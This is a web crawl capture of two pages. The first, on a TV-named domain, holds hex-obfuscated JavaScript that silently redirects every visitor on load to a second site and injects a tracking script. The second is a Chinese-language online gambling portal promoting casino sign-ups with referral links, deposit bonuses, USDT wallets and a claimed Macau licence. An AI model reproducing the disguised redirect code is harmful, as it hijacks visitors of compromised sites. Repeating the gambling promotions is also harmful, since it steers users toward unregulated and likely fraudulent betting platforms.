

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shababiyahtv.com/9tr/aqr39.html
body_size: 330
content:
<script>
    var url = "https://100921.com";
    var _0x0 = ["\x6C\x6F\x63\x61\x74\x69\x6F\x6E", "\x68\x72\x65\x66"];
    setTimeout(function() {
        window[_0x0[0]][_0x0[1]] = url;
    }, 0);
</script>
<script>
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node93.aizhantj.com:21233/tjjs/?k=f9kclf1mu51";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
</script>


--- FILE ---
content_type: text/html
request_url: https://100921.com/
body_size: 2280
content:

<!DOCTYPE html>
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>welcome to </title>
<script charset="UTF-8" id="LA_COLLECT" src="./js-sdk-pro.min.js"></script>
  <style>
    :root { --bg:#0b3a36; --text:#e7e9ee; --muted:#9aa0aa; --primary:#5b9dff; --primary-2:#8dd0ff; }
    *{box-sizing:border-box}
    html,body{height:100%}
    body{
      margin:0; min-height:100dvh; display:flex; flex-direction:column;
      font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"PingFang SC","Microsoft YaHei",Arial,sans-serif;
      background:var(--bg); color:var(--text);
    }
    .container{max-width:1080px;margin:0 auto;padding:24px}
    header{text-align:center;padding:24px 12px 0;border-bottom:1px solid rgba(255,255,255,.07)}
    .title{font-size:clamp(28px,4.6vw,48px);font-weight:800;margin:0}
    .subtitle{margin:8px 0 0;color:var(--muted);font-size:14px}
    main.container{flex:1;display:flex;flex-direction:column}
    .grid{display:grid;gap:18px;margin-top:32px;grid-template-columns:1fr;justify-items:center}
    .card{
      background:linear-gradient(180deg,rgba(255,255,255,.035),rgba(255,255,255,.02));
      border:1px solid rgba(255,255,255,.09); border-radius:18px; padding:22px;
      box-shadow:0 10px 28px rgba(0,0,0,.35); text-align:center; max-width:620px; width:100%; margin:0 auto;
    }
    .plat h3{margin:12px 0 8px;font-size:clamp(19px,2.1vw,22px);text-align:center}
    ul.domains{list-style:none;padding:0;margin:12px 0 2px;display:grid;gap:14px}
    .domain-item{
      display:grid;grid-template-columns:1fr;align-items:center;gap:10px;
      padding:12px 14px;border-radius:14px;background:rgba(255,255,255,.035);border:1px solid rgba(255,255,255,.07);text-align:center
    }
    .domain-item a{
      color:var(--text); text-decoration:none; justify-self:center; display:inline-block;
      padding:10px 18px; border-radius:12px; border:1px solid rgba(255,255,255,.1);
      background:linear-gradient(180deg,rgba(255,255,255,.06),rgba(255,255,255,.025)); font-size:16px;
    }
    .domain-item a:hover{text-decoration:underline}
    .partnership{ text-align:center; margin:18px 0 6px; font-size:14px; color:var(--text); opacity:.9; }
    .footer{ margin-top:auto; text-align:center; color:var(--muted); font-size:12px; padding:16px 0 20px; border-top:1px solid rgba(255,255,255,.05); }
  </style>
</head>
<body>
  <header>
    <div class="container">
      <h1 class="title">PG电子游戏第一品牌</h1>
      <p class="subtitle">严格遵守澳门博彩监察协调局DICJ许可并受其监管</p>
    </div>
  </header>

  <main class="container">
    <section class="grid" id="platforms">
      <article class="card" data-plat="A">
        <div class="plat"><h3>20年品牌 信誉保障</h3></div>
        <ul class="domains">
          <li class="domain-item"><a href="https://m.816677.shop:8899/Register/?a=580368" data-domain="https://m.816677.shop:8899/Register/?a=580368" target="_blank" rel="nofollow noopener" aria-label="打开 https://m.816677.shop:8899/Register/?a=580368">
			新葡京娱乐城→注册即送18元→点击进入</a></li>
			<li class="domain-item">
			<a target="_blank" href="https://m.816677.shop:8899/Register/?a=580368">
			<img src="https://img.lenyiin.com/app/hide.php?key=cXJJajFpSVRIQjM1R0tlSDZkOUYzRWMyRXgvaXY2SldFSXp4T1E9PQ==" width="260" height="60"></a></li>
          <li class="domain-item"><a href="https://m.299282.shop:8899/?a=217461" data-domain="https://m.299282.shop:8899/?a=217461" target="_blank" rel="nofollow noopener" aria-label="打开 https://m.299282.shop:8899/?a=217461">
			澳门新葡京→存92送64元→点击进入</a></li>
			<li class="domain-item">
			<a target="_blank" href="https://m.299282.shop:8899/?a=217461">
			<img src="https://img.lenyiin.com/app/hide.php?key=MUVvV015aElSa1lMQ1JoMkZUdmJ1a2MyRXgvaXY2SldFSXp4T1E9PQ==" width="260" height="60"></a></li>
          <li class="domain-item"><a href="https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298" data-domain="https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298" target="_blank" rel="nofollow noopener" aria-label="打开 https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298">
			太阳城集团→存30送38元→点击进入</a></li>
			<li class="domain-item">
			<a target="_blank" href="https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298">
			<img src="https://img.lenyiin.com/app/hide.php?key=WjVwVEtrWnVHa3IvaVJsTGJucW9MMGMyRXgvaXY2SldFSXp4T1E9PQ==" width="260" height="60"></a></li>
        </ul>
      </article>
    </section>

    <section class="partnership"> 
亚洲博彩导航网·全程担保·全球华人首选平台-支持人民币/USDT钱包存取/安全加密传输/稳定平台.公平系统.全球同步 
<a target="_blank" href="https://t.me/GGBOzhuzhuxia" style="text-decoration: none">
	<font color="#FF0000">项目合作/投诉建议</font></a></section>

    <section class="footer">
      <p>Copyright© 2012-2026稳台推荐·顶级在线娱乐平台,集真人、电子、棋牌、捕鱼、体育於一体,全天候客服护航尽享VIP尊荣娱乐</p>
    </section>
  </main>

 <script>
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node93.aizhantj.com:21233/tjjs/?k=f9kclf1mu51";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
</script>



</body></html>